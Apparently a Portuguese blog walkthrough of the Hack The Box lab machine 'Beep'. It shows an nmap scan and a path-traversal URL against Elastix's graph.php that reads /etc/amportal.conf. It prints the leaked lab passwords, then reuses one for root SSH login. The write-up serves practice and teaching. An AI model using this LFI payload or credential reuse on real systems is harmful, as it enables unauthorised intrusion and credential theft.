Salve rapaziada, dahora legal?

Hoje vou trazer o passo a passo de como concluir a máquinha Beep do HTB.

Então só vamos.

Enumeração



Comecei com a clássica varredura de portas com nmap, e com ela encontrei diversas portas abertas. Destaque a porta 80 que roda um apache, e a 22 que roda um ssh.

nmap -sSV -p- -Pn 10.10.10.7







Fazendo a enumeração da porta 80, descubro a aplicação elastix e também que linguagem de programação que é o PHP 5.1.6.

Exploração



Ao pesquisar por vulnerabilidades conhecidas no elastix, encontrei uma falha de LFI, que me permitiu ler um arquivo de configuração do sistema através do parâmetro current_language do arquivo graph.php, nesse arquivo consegui coletar algumas credenciais.

https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&actionAMPDBUSER=asteriskuser

AMPDBPASS=amp109

AMPDBPASS=jEhdIekWmdjE

AMPMGRUSER=admin

AMPMGRPASS=amp111

AMPMGRPASS=jEhdIekWmdjE

Testando os usuários e senhas no Elastix, consegui o acesso administrativo ao sistema.

User: admin

Pass: jEhdIekWmdjE

Com acesso administrativo no sistema, eu poderia continuar a enumeração e a exploração do sistema elastix para conseguir acesso ao servidor.







Porém eu tenho o costume de sempre testar credências encontradas em outros serviços. Nessa caso, resolvi testar as credencias no ssh. Para minha surpresa consegui acesso ao usuário root. Dessa forma consegui tanto a flag user.txt quanto a root.txt

User: root

Pass: jEhdIekWmdjE

ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-dss root@10.10.10.7

Seja o primeiro a comentar